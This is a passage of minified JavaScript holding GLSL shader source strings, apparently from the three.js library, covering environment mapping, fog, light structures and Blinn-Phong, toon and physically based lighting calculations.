);\n\tfloat D = max( maxRange / maxRGB, 1.0 );\n\tD = clamp( floor( D ) / 255.0, 0.0, 1.0 );\n\treturn vec4( value.rgb * ( D * ( 255.0 / maxRange ) ), D );\n}\nconst mat3 cLogLuvM = mat3( 0.2209, 0.3390, 0.4184, 0.1138, 0.6780, 0.7319, 0.0102, 0.1130, 0.2969 );\nvec4 LinearToLogLuv( in vec4 value ) {\n\tvec3 Xp_Y_XYZp = cLogLuvM * value.rgb;\n\tXp_Y_XYZp = max( Xp_Y_XYZp, vec3( 1e-6, 1e-6, 1e-6 ) );\n\tvec4 vResult;\n\tvResult.xy = Xp_Y_XYZp.xy / Xp_Y_XYZp.z;\n\tfloat Le = 2.0 * log2(Xp_Y_XYZp.y) + 127.0;\n\tvResult.w = fract( Le );\n\tvResult.z = ( Le - ( floor( vResult.w * 255.0 ) ) / 255.0 ) / 255.0;\n\treturn vResult;\n}\nconst mat3 cLogLuvInverseM = mat3( 6.0014, -2.7008, -1.7996, -1.3320, 3.1029, -5.7721, 0.3008, -1.0882, 5.6268 );\nvec4 LogLuvToLinear( in vec4 value ) {\n\tfloat Le = value.z * 255.0 + value.w;\n\tvec3 Xp_Y_XYZp;\n\tXp_Y_XYZp.y = exp2( ( Le - 127.0 ) / 2.0 );\n\tXp_Y_XYZp.z = Xp_Y_XYZp.y / value.y;\n\tXp_Y_XYZp.x = value.x * Xp_Y_XYZp.z;\n\tvec3 vRGB = cLogLuvInverseM * Xp_Y_XYZp.rgb;\n\treturn vec4( max( vRGB, 0.0 ), 1.0 );\n}",envmap_fragment:"#ifdef USE_ENVMAP\n\t#ifdef ENV_WORLDPOS\n\t\tvec3 cameraToFrag;\n\t\tif ( isOrthographic ) {\n\t\t\tcameraToFrag = normalize( vec3( - viewMatrix[ 0 ][ 2 ], - viewMatrix[ 1 ][ 2 ], - viewMatrix[ 2 ][ 2 ] ) );\n\t\t} else {\n\t\t\tcameraToFrag = normalize( vWorldPosition - cameraPosition );\n\t\t}\n\t\tvec3 worldNormal = inverseTransformDirection( normal, viewMatrix );\n\t\t#ifdef ENVMAP_MODE_REFLECTION\n\t\t\tvec3 reflectVec = reflect( cameraToFrag, worldNormal );\n\t\t#else\n\t\t\tvec3 reflectVec = refract( cameraToFrag, worldNormal, refractionRatio );\n\t\t#endif\n\t#else\n\t\tvec3 reflectVec = vReflect;\n\t#endif\n\t#ifdef ENVMAP_TYPE_CUBE\n\t\tvec4 envColor = textureCube( envMap, vec3( flipEnvMap * reflectVec.x, reflectVec.yz ) );\n\t\tenvColor = envMapTexelToLinear( envColor );\n\t#elif defined( ENVMAP_TYPE_CUBE_UV )\n\t\tvec4 envColor = textureCubeUV( envMap, reflectVec, 0.0 );\n\t#else\n\t\tvec4 envColor = vec4( 0.0 );\n\t#endif\n\t#ifdef ENVMAP_BLENDING_MULTIPLY\n\t\toutgoingLight = mix( outgoingLight, outgoingLight * envColor.xyz, specularStrength * reflectivity );\n\t#elif defined( ENVMAP_BLENDING_MIX )\n\t\toutgoingLight = mix( outgoingLight, envColor.xyz, specularStrength * reflectivity );\n\t#elif defined( ENVMAP_BLENDING_ADD )\n\t\toutgoingLight += envColor.xyz * specularStrength * reflectivity;\n\t#endif\n#endif",envmap_common_pars_fragment:"#ifdef USE_ENVMAP\n\tuniform float envMapIntensity;\n\tuniform float flipEnvMap;\n\tuniform int maxMipLevel;\n\t#ifdef ENVMAP_TYPE_CUBE\n\t\tuniform samplerCube envMap;\n\t#else\n\t\tuniform sampler2D envMap;\n\t#endif\n\t\n#endif",envmap_pars_fragment:"#ifdef USE_ENVMAP\n\tuniform float reflectivity;\n\t#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( PHONG )\n\t\t#define ENV_WORLDPOS\n\t#endif\n\t#ifdef ENV_WORLDPOS\n\t\tvarying vec3 vWorldPosition;\n\t\tuniform float refractionRatio;\n\t#else\n\t\tvarying vec3 vReflect;\n\t#endif\n#endif",envmap_pars_vertex:"#ifdef USE_ENVMAP\n\t#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) ||defined( PHONG )\n\t\t#define ENV_WORLDPOS\n\t#endif\n\t#ifdef ENV_WORLDPOS\n\t\t\n\t\tvarying vec3 vWorldPosition;\n\t#else\n\t\tvarying vec3 vReflect;\n\t\tuniform float refractionRatio;\n\t#endif\n#endif",envmap_physical_pars_fragment:"#if defined( USE_ENVMAP )\n\t#ifdef ENVMAP_MODE_REFRACTION\n\t\tuniform float refractionRatio;\n\t#endif\n\tvec3 getIBLIrradiance( const in vec3 normal ) {\n\t\t#if defined( ENVMAP_TYPE_CUBE_UV )\n\t\t\tvec3 worldNormal = inverseTransformDirection( normal, viewMatrix );\n\t\t\tvec4 envMapColor = textureCubeUV( envMap, worldNormal, 1.0 );\n\t\t\treturn PI * envMapColor.rgb * envMapIntensity;\n\t\t#else\n\t\t\treturn vec3( 0.0 );\n\t\t#endif\n\t}\n\tvec3 getIBLRadiance( const in vec3 viewDir, const in vec3 normal, const in float roughness ) {\n\t\t#if defined( ENVMAP_TYPE_CUBE_UV )\n\t\t\tvec3 reflectVec;\n\t\t\t#ifdef ENVMAP_MODE_REFLECTION\n\t\t\t\treflectVec = reflect( - viewDir, normal );\n\t\t\t\treflectVec = normalize( mix( reflectVec, normal, roughness * roughness) );\n\t\t\t#else\n\t\t\t\treflectVec = refract( - viewDir, normal, refractionRatio );\n\t\t\t#endif\n\t\t\treflectVec = inverseTransformDirection( reflectVec, viewMatrix );\n\t\t\tvec4 envMapColor = textureCubeUV( envMap, reflectVec, roughness );\n\t\t\treturn envMapColor.rgb * envMapIntensity;\n\t\t#else\n\t\t\treturn vec3( 0.0 );\n\t\t#endif\n\t}\n#endif",envmap_vertex:"#ifdef USE_ENVMAP\n\t#ifdef ENV_WORLDPOS\n\t\tvWorldPosition = worldPosition.xyz;\n\t#else\n\t\tvec3 cameraToVertex;\n\t\tif ( isOrthographic ) {\n\t\t\tcameraToVertex = normalize( vec3( - viewMatrix[ 0 ][ 2 ], - viewMatrix[ 1 ][ 2 ], - viewMatrix[ 2 ][ 2 ] ) );\n\t\t} else {\n\t\t\tcameraToVertex = normalize( worldPosition.xyz - cameraPosition );\n\t\t}\n\t\tvec3 worldNormal = inverseTransformDirection( transformedNormal, viewMatrix );\n\t\t#ifdef ENVMAP_MODE_REFLECTION\n\t\t\tvReflect = reflect( cameraToVertex, worldNormal );\n\t\t#else\n\t\t\tvReflect = refract( cameraToVertex, worldNormal, refractionRatio );\n\t\t#endif\n\t#endif\n#endif",fog_vertex:"#ifdef USE_FOG\n\tvFogDepth = - mvPosition.z;\n#endif",fog_pars_vertex:"#ifdef USE_FOG\n\tvarying float vFogDepth;\n#endif",fog_fragment:"#ifdef USE_FOG\n\t#ifdef FOG_EXP2\n\t\tfloat fogFactor = 1.0 - exp( - fogDensity * fogDensity * vFogDepth * vFogDepth );\n\t#else\n\t\tfloat fogFactor = smoothstep( fogNear, fogFar, vFogDepth );\n\t#endif\n\tgl_FragColor.rgb = mix( gl_FragColor.rgb, fogColor, fogFactor );\n#endif",fog_pars_fragment:"#ifdef USE_FOG\n\tuniform vec3 fogColor;\n\tvarying float vFogDepth;\n\t#ifdef FOG_EXP2\n\t\tuniform float fogDensity;\n\t#else\n\t\tuniform float fogNear;\n\t\tuniform float fogFar;\n\t#endif\n#endif",gradientmap_pars_fragment:"#ifdef USE_GRADIENTMAP\n\tuniform sampler2D gradientMap;\n#endif\nvec3 getGradientIrradiance( vec3 normal, vec3 lightDirection ) {\n\tfloat dotNL = dot( normal, lightDirection );\n\tvec2 coord = vec2( dotNL * 0.5 + 0.5, 0.0 );\n\t#ifdef USE_GRADIENTMAP\n\t\treturn texture2D( gradientMap, coord ).rgb;\n\t#else\n\t\treturn ( coord.x < 0.7 ) ? vec3( 0.7 ) : vec3( 1.0 );\n\t#endif\n}",lightmap_fragment:"#ifdef USE_LIGHTMAP\n\tvec4 lightMapTexel = texture2D( lightMap, vUv2 );\n\tvec3 lightMapIrradiance = lightMapTexelToLinear( lightMapTexel ).rgb * lightMapIntensity;\n\t#ifndef PHYSICALLY_CORRECT_LIGHTS\n\t\tlightMapIrradiance *= PI;\n\t#endif\n\treflectedLight.indirectDiffuse += lightMapIrradiance;\n#endif",lightmap_pars_fragment:"#ifdef USE_LIGHTMAP\n\tuniform sampler2D lightMap;\n\tuniform float lightMapIntensity;\n#endif",lights_lambert_vertex:"vec3 diffuse = vec3( 1.0 );\nGeometricContext geometry;\ngeometry.position = mvPosition.xyz;\ngeometry.normal = normalize( transformedNormal );\ngeometry.viewDir = ( isOrthographic ) ? vec3( 0, 0, 1 ) : normalize( -mvPosition.xyz );\nGeometricContext backGeometry;\nbackGeometry.position = geometry.position;\nbackGeometry.normal = -geometry.normal;\nbackGeometry.viewDir = geometry.viewDir;\nvLightFront = vec3( 0.0 );\nvIndirectFront = vec3( 0.0 );\n#ifdef DOUBLE_SIDED\n\tvLightBack = vec3( 0.0 );\n\tvIndirectBack = vec3( 0.0 );\n#endif\nIncidentLight directLight;\nfloat dotNL;\nvec3 directLightColor_Diffuse;\nvIndirectFront += getAmbientLightIrradiance( ambientLightColor );\nvIndirectFront += getLightProbeIrradiance( lightProbe, geometry.normal );\n#ifdef DOUBLE_SIDED\n\tvIndirectBack += getAmbientLightIrradiance( ambientLightColor );\n\tvIndirectBack += getLightProbeIrradiance( lightProbe, backGeometry.normal );\n#endif\n#if NUM_POINT_LIGHTS > 0\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n\t\tgetPointLightInfo( pointLights[ i ], geometry, directLight );\n\t\tdotNL = dot( geometry.normal, directLight.direction );\n\t\tdirectLightColor_Diffuse = directLight.color;\n\t\tvLightFront += saturate( dotNL ) * directLightColor_Diffuse;\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tvLightBack += saturate( - dotNL ) * directLightColor_Diffuse;\n\t\t#endif\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if NUM_SPOT_LIGHTS > 0\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n\t\tgetSpotLightInfo( spotLights[ i ], geometry, directLight );\n\t\tdotNL = dot( geometry.normal, directLight.direction );\n\t\tdirectLightColor_Diffuse = directLight.color;\n\t\tvLightFront += saturate( dotNL ) * directLightColor_Diffuse;\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tvLightBack += saturate( - dotNL ) * directLightColor_Diffuse;\n\t\t#endif\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if NUM_DIR_LIGHTS > 0\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n\t\tgetDirectionalLightInfo( directionalLights[ i ], geometry, directLight );\n\t\tdotNL = dot( geometry.normal, directLight.direction );\n\t\tdirectLightColor_Diffuse = directLight.color;\n\t\tvLightFront += saturate( dotNL ) * directLightColor_Diffuse;\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tvLightBack += saturate( - dotNL ) * directLightColor_Diffuse;\n\t\t#endif\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if NUM_HEMI_LIGHTS > 0\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_HEMI_LIGHTS; i ++ ) {\n\t\tvIndirectFront += getHemisphereLightIrradiance( hemisphereLights[ i ], geometry.normal );\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tvIndirectBack += getHemisphereLightIrradiance( hemisphereLights[ i ], backGeometry.normal );\n\t\t#endif\n\t}\n\t#pragma unroll_loop_end\n#endif",lights_pars_begin:"uniform bool receiveShadow;\nuniform vec3 ambientLightColor;\nuniform vec3 lightProbe[ 9 ];\nvec3 shGetIrradianceAt( in vec3 normal, in vec3 shCoefficients[ 9 ] ) {\n\tfloat x = normal.x, y = normal.y, z = normal.z;\n\tvec3 result = shCoefficients[ 0 ] * 0.886227;\n\tresult += shCoefficients[ 1 ] * 2.0 * 0.511664 * y;\n\tresult += shCoefficients[ 2 ] * 2.0 * 0.511664 * z;\n\tresult += shCoefficients[ 3 ] * 2.0 * 0.511664 * x;\n\tresult += shCoefficients[ 4 ] * 2.0 * 0.429043 * x * y;\n\tresult += shCoefficients[ 5 ] * 2.0 * 0.429043 * y * z;\n\tresult += shCoefficients[ 6 ] * ( 0.743125 * z * z - 0.247708 );\n\tresult += shCoefficients[ 7 ] * 2.0 * 0.429043 * x * z;\n\tresult += shCoefficients[ 8 ] * 0.429043 * ( x * x - y * y );\n\treturn result;\n}\nvec3 getLightProbeIrradiance( const in vec3 lightProbe[ 9 ], const in vec3 normal ) {\n\tvec3 worldNormal = inverseTransformDirection( normal, viewMatrix );\n\tvec3 irradiance = shGetIrradianceAt( worldNormal, lightProbe );\n\treturn irradiance;\n}\nvec3 getAmbientLightIrradiance( const in vec3 ambientLightColor ) {\n\tvec3 irradiance = ambientLightColor;\n\treturn irradiance;\n}\nfloat getDistanceAttenuation( const in float lightDistance, const in float cutoffDistance, const in float decayExponent ) {\n\t#if defined ( PHYSICALLY_CORRECT_LIGHTS )\n\t\tfloat distanceFalloff = 1.0 / max( pow( lightDistance, decayExponent ), 0.01 );\n\t\tif ( cutoffDistance > 0.0 ) {\n\t\t\tdistanceFalloff *= pow2( saturate( 1.0 - pow4( lightDistance / cutoffDistance ) ) );\n\t\t}\n\t\treturn distanceFalloff;\n\t#else\n\t\tif ( cutoffDistance > 0.0 && decayExponent > 0.0 ) {\n\t\t\treturn pow( saturate( - lightDistance / cutoffDistance + 1.0 ), decayExponent );\n\t\t}\n\t\treturn 1.0;\n\t#endif\n}\nfloat getSpotAttenuation( const in float coneCosine, const in float penumbraCosine, const in float angleCosine ) {\n\treturn smoothstep( coneCosine, penumbraCosine, angleCosine );\n}\n#if NUM_DIR_LIGHTS > 0\n\tstruct DirectionalLight {\n\t\tvec3 direction;\n\t\tvec3 color;\n\t};\n\tuniform DirectionalLight directionalLights[ NUM_DIR_LIGHTS ];\n\tvoid getDirectionalLightInfo( const in DirectionalLight directionalLight, const in GeometricContext geometry, out IncidentLight light ) {\n\t\tlight.color = directionalLight.color;\n\t\tlight.direction = directionalLight.direction;\n\t\tlight.visible = true;\n\t}\n#endif\n#if NUM_POINT_LIGHTS > 0\n\tstruct PointLight {\n\t\tvec3 position;\n\t\tvec3 color;\n\t\tfloat distance;\n\t\tfloat decay;\n\t};\n\tuniform PointLight pointLights[ NUM_POINT_LIGHTS ];\n\tvoid getPointLightInfo( const in PointLight pointLight, const in GeometricContext geometry, out IncidentLight light ) {\n\t\tvec3 lVector = pointLight.position - geometry.position;\n\t\tlight.direction = normalize( lVector );\n\t\tfloat lightDistance = length( lVector );\n\t\tlight.color = pointLight.color;\n\t\tlight.color *= getDistanceAttenuation( lightDistance, pointLight.distance, pointLight.decay );\n\t\tlight.visible = ( light.color != vec3( 0.0 ) );\n\t}\n#endif\n#if NUM_SPOT_LIGHTS > 0\n\tstruct SpotLight {\n\t\tvec3 position;\n\t\tvec3 direction;\n\t\tvec3 color;\n\t\tfloat distance;\n\t\tfloat decay;\n\t\tfloat coneCos;\n\t\tfloat penumbraCos;\n\t};\n\tuniform SpotLight spotLights[ NUM_SPOT_LIGHTS ];\n\tvoid getSpotLightInfo( const in SpotLight spotLight, const in GeometricContext geometry, out IncidentLight light ) {\n\t\tvec3 lVector = spotLight.position - geometry.position;\n\t\tlight.direction = normalize( lVector );\n\t\tfloat angleCos = dot( light.direction, spotLight.direction );\n\t\tfloat spotAttenuation = getSpotAttenuation( spotLight.coneCos, spotLight.penumbraCos, angleCos );\n\t\tif ( spotAttenuation > 0.0 ) {\n\t\t\tfloat lightDistance = length( lVector );\n\t\t\tlight.color = spotLight.color * spotAttenuation;\n\t\t\tlight.color *= getDistanceAttenuation( lightDistance, spotLight.distance, spotLight.decay );\n\t\t\tlight.visible = ( light.color != vec3( 0.0 ) );\n\t\t} else {\n\t\t\tlight.color = vec3( 0.0 );\n\t\t\tlight.visible = false;\n\t\t}\n\t}\n#endif\n#if NUM_RECT_AREA_LIGHTS > 0\n\tstruct RectAreaLight {\n\t\tvec3 color;\n\t\tvec3 position;\n\t\tvec3 halfWidth;\n\t\tvec3 halfHeight;\n\t};\n\tuniform sampler2D ltc_1;\tuniform sampler2D ltc_2;\n\tuniform RectAreaLight rectAreaLights[ NUM_RECT_AREA_LIGHTS ];\n#endif\n#if NUM_HEMI_LIGHTS > 0\n\tstruct HemisphereLight {\n\t\tvec3 direction;\n\t\tvec3 skyColor;\n\t\tvec3 groundColor;\n\t};\n\tuniform HemisphereLight hemisphereLights[ NUM_HEMI_LIGHTS ];\n\tvec3 getHemisphereLightIrradiance( const in HemisphereLight hemiLight, const in vec3 normal ) {\n\t\tfloat dotNL = dot( normal, hemiLight.direction );\n\t\tfloat hemiDiffuseWeight = 0.5 * dotNL + 0.5;\n\t\tvec3 irradiance = mix( hemiLight.groundColor, hemiLight.skyColor, hemiDiffuseWeight );\n\t\treturn irradiance;\n\t}\n#endif",lights_toon_fragment:"ToonMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb;",lights_toon_pars_fragment:"varying vec3 vViewPosition;\nstruct ToonMaterial {\n\tvec3 diffuseColor;\n};\nvoid RE_Direct_Toon( const in IncidentLight directLight, const in GeometricContext geometry, const in ToonMaterial material, inout ReflectedLight reflectedLight ) {\n\tvec3 irradiance = getGradientIrradiance( geometry.normal, directLight.direction ) * directLight.color;\n\treflectedLight.directDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectDiffuse_Toon( const in vec3 irradiance, const in GeometricContext geometry, const in ToonMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\n#define RE_Direct\t\t\t\tRE_Direct_Toon\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_Toon\n#define Material_LightProbeLOD( material )\t(0)",lights_phong_fragment:"BlinnPhongMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb;\nmaterial.specularColor = specular;\nmaterial.specularShininess = shininess;\nmaterial.specularStrength = specularStrength;",lights_phong_pars_fragment:"varying vec3 vViewPosition;\nstruct BlinnPhongMaterial {\n\tvec3 diffuseColor;\n\tvec3 specularColor;\n\tfloat specularShininess;\n\tfloat specularStrength;\n};\nvoid RE_Direct_BlinnPhong( const in IncidentLight directLight, const in GeometricContext geometry, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\n\tfloat dotNL = saturate( dot( geometry.normal, directLight.direction ) );\n\tvec3 irradiance = dotNL * directLight.color;\n\treflectedLight.directDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n\treflectedLight.directSpecular += irradiance * BRDF_BlinnPhong( directLight.direction, geometry.viewDir, geometry.normal, material.specularColor, material.specularShininess ) * material.specularStrength;\n}\nvoid RE_IndirectDiffuse_BlinnPhong( const in vec3 irradiance, const in GeometricContext geometry, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\n#define RE_Direct\t\t\t\tRE_Direct_BlinnPhong\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_BlinnPhong\n#define Material_LightProbeLOD( material )\t(0)",lights_physical_fragment:"PhysicalMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb * ( 1.0 - metalnessFactor );\nvec3 dxy = max( abs( dFdx( geometryNormal ) ), abs( dFdy( geometryNormal ) ) );\nfloat geometryRoughness = max( max( dxy.x, dxy.y ), dxy.z );\nmaterial.roughness = max( roughnessFactor, 0.0525 );material.roughness += geometryRoughness;\nmaterial.roughness = min( material.roughness, 1.0 );\n#ifdef IOR\n\t#ifdef SPECULAR\n\t\tfloat specularIntensityFactor = specularIntensity;\n\t\tvec3 specularTintFactor = specularTint;\n\t\t#ifdef USE_SPECULARINTENSITYMAP\n\t\t\tspecularIntensityFactor *= texture2D( specularIntensityMap, vUv ).a;\n\t\t#endif\n\t\t#ifdef USE_SPECULARTINTMAP\n\t\t\tspecularTintFactor *= specularTintMapTexelToLinear( texture2D( specularTintMap, vUv ) ).rgb;\n\t\t#endif\n\t\tmaterial.specularF90 = mix( specularIntensityFactor, 1.0, metalnessFactor );\n\t#else\n\t\tfloat specularIntensityFactor = 1.0;\n\t\tvec3 specularTintFactor = vec3( 1.0 );\n\t\tmaterial.specularF90 = 1.0;\n\t#endif\n\tmaterial.specularColor = mix( min( pow2( ( ior - 1.0 ) / ( ior + 1.0 ) ) * specularTintFactor, vec3( 1.0 ) ) * specularIntensityFactor, diffuseColor.rgb, metalnessFactor );\n#else\n\tmaterial.specularColor = mix( vec3( 0.04 ), diffuseColor.rgb, metalnessFactor );\n\tmaterial.specularF90 = 1.0;\n#endif\n#ifdef USE_CLEARCOAT\n\tmaterial.clearcoat = clearcoat;\n\tmaterial.clearcoatRoughness = clearcoatRoughness;\n\tmaterial.clearcoatF0 = vec3( 0.04 );\n\tmaterial.clearcoatF90 = 1.0;\n\t#ifdef USE_CLEARCOATMAP\n\t\tmaterial.clearcoat *= texture2D( clearcoatMap, vUv ).x;\n\t#endif\n\t#ifdef USE_CLEARCOAT_ROUGHNESSMAP\n\t\tmaterial.clearcoatRoughness *= texture2D( clearcoatRoughnessMap, vUv ).y;\n\t#endif\n\tmaterial.clearcoat = saturate( material.clearcoat );\tmaterial.clearcoatRoughness = max( material.clearcoatRoughness, 0.0525 );\n\tmaterial.clearcoatRoughness += geometryRoughness;\n\tmaterial.clearcoatRoughness = min( material.clearcoatRoughness, 1.0 );\n#endif\n#ifdef USE_SHEEN\n\tmaterial.sheenTint = sheenTint;\n\tmaterial.sheenRoughness = clamp( sheenRoughness, 0.07, 1.0 );\n#endif",lights_physical_pars_fragment:"struct PhysicalMaterial {\n\tvec3 diffuseColor;\n\tfloat roughness;\n\tvec3 specularColor;\n\tfloat specularF90;\n\t#ifdef USE_CLEARCOAT\n\t\tfloat clearcoat;\n\t\tfloat clearcoatRoughness;\n\t\tvec3 clearcoatF0;\n\t\tfloat clearcoatF90;\n\t#endif\n\t#ifdef USE_SHEEN\n\t\tvec3 sheenTint;\n\t\tfloat sheenRoughness;\n\t#endif\n};\nvec3 clearcoatSpecular = vec3( 0.0 );\nvec2 DFGApprox( const in vec3 normal, const in vec3 viewDir, const in float roughness ) {\n\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\tconst vec4 c0 = vec4( - 1, - 0.0275, - 0.572, 0.022 );\n\tconst vec4 c1 = vec4( 1, 0.0425, 1.04, - 0.04 );\n\tvec4 r = roughness * c0 + c1;\n\tfloat a004 = min( r.x * r.x, exp2( - 9.28 * dotNV ) ) * r.x + r.y;\n\tvec2 fab = vec2( - 1.04, 1.04 ) * a004 + r.zw;\n\treturn fab;\n}\nvec3 EnvironmentBRDF( const in vec3 normal, const in vec3 viewDir, const in vec3 specularColor, const in float specularF90, const in float roughness ) {\n\tvec2 fab = DFGApprox( normal, viewDir, roughness );\n\treturn specularColor * fab.x + specularF90 * fab.y;\n}\nvoid computeMultiscattering( const in vec3 normal, const in vec3 viewDir, const in vec3 specularColor, const in float specularF90, const in float roughness, inout vec3 singleScatter, inout vec3 multiScatter ) {\n\tvec2 fab = DFGApprox( normal, viewDir, roughness );\n\tvec3 FssEss = specularColor * fab.x + specularF90 * fab.y;\n\tfloat Ess = fab.x + fab.y;\n\tfloat Ems = 1.0 - Ess;\n\tvec3 Favg = specularColor + ( 1.0 - specularColor ) * 0.047619;\tvec3 Fms = FssEss * Favg / ( 1.0 - Ems * Favg );\n\tsingleScatter += FssEss;\n\tmultiScatter += Fms * Ems;\n}\n#if NUM_RECT_AREA_LIGHTS > 0\n\tvoid RE_Direct_RectArea_Physical( const in RectAreaLight rectAreaLight, const in GeometricContext geometry, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\n\t\tvec3 normal = geometry.normal;\n\t\tvec3 viewDir = geometry.viewDir;\n\t\tvec3 position = geometry.position;\n\t\tvec3 lightPos = rectAreaLight.position;\n\t\tvec3 halfWidth = rectAreaLight.halfWidth;\n\t\tvec3 halfHeight = rectAreaLight.halfHeight;\n\t\tvec3 lightColor = rectAreaLight.color;\n\t\tfloat roughness = material.roughness;\n\t\tvec3 rectCoords[ 4 ];\n\t\trectCoords[ 0 ] = lightPos + halfWidth - halfHeight;\t\trectCoords[ 1 ] = lightPos - halfWidth - halfHeight;\n\t\trectCoords[ 2 ] = lightPos - halfWidth + halfHeight;\n\t\trectCoords[ 3 ] = lightPos + halfWidth + halfHeight;\n\t\tvec2 uv = LTC_Uv( normal, viewDir, roughness );\n\t\tvec4 t1 = texture2D( ltc_1, uv );\n\t\tvec4 t2 = texture2D( ltc_2, uv );\n\t\tmat3 mInv = mat3(\n\t\t\tvec3( t1.x, 0, t1.y ),\n\t\t\tvec3(    0, 1,    0 ),\n\t\t\tvec3( t1.z, 0, t1.w )\n\t\t);\n\t\tvec3 fresnel = ( material.specularColor * t2.x + ( vec3( 1.0 ) - material.specularColor ) * t2.y );\n\t\treflectedLight.directSpecular += lightColor * fresnel * LTC_Evaluate( normal, viewDir, position, mInv, rectCoords );\n\t\treflectedLight.directDiffuse += lightColor * material.diffuseColor * LTC_Evaluate( normal, viewDir, position, mat3( 1.0 ), rectCoords );\n\t}\n#endif\nvoid RE_Direct_Physical( const in IncidentLight directLight, const in GeometricContext geometry, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\n\tfloat dotNL = saturate( dot( geometry.normal, directLight.direction ) );\n\tvec3 irradiance = dotNL * directLight.color;\n\t#ifdef USE_CLEARCOAT\n\t\tfloat dotNLcc = saturate( dot( geometry.clearcoatNormal, directLight.direction ) );\n\t\tvec3 ccIrradiance = dotNLcc * directLight.color;\n\t\tclearcoatSpecular += ccIrradiance * BRDF_GGX( directLight.direction, geometry.viewDir, geometry.clearcoatNormal, material.clearcoatF0, material.clearcoatF90, material.clearcoatRoughness );\n\t#endif\n\t#ifdef USE_SHEEN\n\t\treflectedLight.directSpecular += irradiance * BRDF_Sheen( directLight.direction, geometry.viewDir, geometry.normal, material.sheenTint, material.sheenRoughness );\n\t#endif\n\treflectedLight.directSpecular += irradiance * BRDF_GGX( directLight.direction, geometry.viewDir, geometry.normal, material.specularColor, material.specularF90, material.roughness );\n\treflectedLight.directDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectDiffuse_Physical( const in vec3 irradiance, const in GeometricContext geometry, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectSpecular_Physical( const in vec3 radiance, const in vec3 irradiance, const in vec3 clearcoatRadiance, const in GeometricContext geometry, const in PhysicalMaterial material, inout ReflectedLight reflectedLight) {\n\t#ifdef USE_CLEARCOAT\n\t\tclearcoatSpecular += clearcoatRadiance * EnvironmentBRDF( geometry.clearcoatNormal, geometry.viewDir, material.clearcoatF0, material.clearcoatF90, material.clearcoatRoughness );\n\t#endif\n\tvec3 singleScattering = vec3( 0.0 );\n\tvec3 multiScattering = vec3( 0.0 );\n\tvec3 cosineWeightedIrradiance = irradiance * RECIPROCAL_PI;\n\tcomputeMultiscattering( geometry.normal, geometry.viewDir, material.specularColor, material.specularF90, material.roughness, singleScattering, multiScattering );\n\tvec3 diffuse = material.diffuseColor * ( 1.0 - ( singleScattering + multiScattering ) );\n\treflectedLight.indirectSpecular += radiance * singleScattering;\n\treflectedLight.indirectSpecular += multiScattering * cosineWeightedIrradiance;\n\treflectedLight.indirectDiffuse += diffuse * cosineWeightedIrradiance;\n}\n#define RE_Direct\t\t\t\tRE_Direct_Physical\n#define RE_Direct_RectArea\t\tRE_Direct_RectArea_Physical\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_Physical\n#define RE_IndirectSpecular\t\tRE_IndirectSpecular_Physical\nfloat computeSpecularOcclusion( const in float dotNV, const in float ambientOcclusion, const in float roughness ) {\n\treturn saturate( pow( dotNV + ambientOcclusion, exp2( - 16.0 * roughness - 1.0 ) ) - 1.0 + ambientOcclusion );\n}",lights_fragment_begin:"\nGeometricContext geometry;\ngeometry.position = - vViewPosition;\ngeometry.normal = normal;\ngeometry.viewDir = ( isOrthographic ) ? vec3( 0, 0, 1 ) : normalize( vViewPosition );\n#ifdef USE_CLEARCOAT\n\tgeometry.clearcoatNormal = clearcoatNormal;\n#endif\nIncidentLight directLight;\n#if ( NUM_POINT_LIGHTS > 0 ) && defined( RE_Direct )\n\tPointLight pointLight;\n\t#if defined( USE_SHADOWMAP ) && NUM_POINT_LIGHT_SHADOWS > 0\n\tPointLightShadow pointLightShadow;\n\t#endif\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n\t\tpointLight = pointLights[ i ];\n\t\tgetPointLightInfo( pointLight, geometry, directLight );\n\t\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_POINT_LIGHT_SHADOWS )\n\t\tpointLightShadow = pointLightShadows[ i ];\n\t\tdirectLight.color *= all( bvec2( directLight.visible, receiveShadow ) ) ? getPointShadow( pointShadowMap[ i ], pointLightShadow.shadowMapSize, pointLightShadow.shadowBias, pointLightShadow.shadowRadius, vPointShadowCoord[ i ], pointLightShadow.shadowCameraNear, pointLightShadow.shadowCameraFar ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometry, material, reflectedLight );\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if ( NUM_SPOT_LIGHTS > 0 ) && defined( 